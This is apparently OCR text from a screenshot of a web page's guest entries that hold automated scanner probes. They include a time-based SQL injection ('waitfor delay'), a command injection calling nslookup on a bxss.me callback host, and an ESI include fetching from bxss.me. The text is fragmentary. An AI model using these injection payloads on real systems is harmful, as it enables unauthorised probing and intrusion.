
1 waitfor delay '0:0:15' --
Guest
Created on:
11/11/2024 16:57
&nslookup -q=cname
hitsgfwjflrfk23991.bxss.me&'\"`0&nslookup -q=cname
hitsgfwjflrfk23991.bxss.me&`'
555
Guest
Created on:
11/11/2024 16:57
Mr.<esi:include src="http://bxss.me/rpb.png"/>
555